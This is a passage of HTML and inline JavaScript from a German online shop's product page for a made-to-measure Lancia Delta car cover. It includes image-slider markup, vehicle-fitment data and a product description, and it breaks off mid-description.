                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Merkmale</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/171-autoplanen/522-lancia/523-delta">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Autoplane für LANCIA DELTA
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen">                                                    <span itemprop="name">Autoplanen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen/522-lancia">                                                    <span itemprop="name">Autoplane LANCIA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Autoplane LANCIA DELTA</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Autoplane für LANCIA DELTA
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/171-autoplanen/522-lancia/523-delta" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"525","id_model":"523","begin_date":"2008-09-01 00:00:00","car_mat_clip_reference":"CLIP14-CLIP15","car_mat_template_request":"0","end_date":"2014-08-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N402A2001 N402A1501","template_code_car_mat3":"N402B2001 N402B1501","template_code_car_mat4":"N402D2001 N402D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N402C102075 N402COF1","trunk_template_request":"0","exclusion":"","name":"DELTA"},{"id_vehicle":"1329","id_model":"523","begin_date":"1996-01-01 00:00:00","car_mat_clip_reference":"CLIP04-CLIP05","car_mat_template_request":"0","end_date":"2008-08-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N921A2001","template_code_car_mat3":"N921B2001","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"DELTA"},{"id_vehicle":"524","id_model":"523","begin_date":"1993-09-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"1995-12-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"5318A2001","template_code_car_mat3":"","template_code_car_mat4":"5318D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"DELTA"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=999&rewrite=bache-voiture-brand-modele-only-&ean13=#\/88-baches-grosse_3\/98-finition_bache-innere_verwendung","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres [brand] [model]<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt auch gro\u00dfer Hitze stand.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Ihre <strong>atmungsaktive Beschichtung<\/strong> dank des Materials aus 100% Polyester verhindert die Bildung von Feuchtigkeit und Schimmel.<\/span><br \/><span style=\"color:#000000;\">F\u00fcr einen noch besseren Schutz ist 